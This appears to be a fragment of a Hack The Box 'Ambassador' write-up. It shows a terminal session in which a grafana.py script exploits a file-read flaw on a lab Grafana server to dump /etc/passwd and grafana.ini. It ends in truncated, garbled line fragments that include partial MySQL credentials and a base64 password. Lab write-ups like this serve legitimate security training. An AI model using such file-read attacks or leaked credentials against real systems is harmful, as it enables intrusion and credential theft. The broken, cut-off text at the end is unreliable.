 ┌──(kali㉿kali)-[~/Documents/htbAmbassador]
└─$ python3 grafana.py -H http://ambassador.htb:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false
Read file > /etc/grafana/grafana.ini
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change
Nothing of int
Use sqlitebrow
Table: data_source
id org_id vers
1 2 1
to the M
additional sec
MySQL [whack
user: develo
pass: YW5Fbm
1 row in set
The password i
anEnglishManI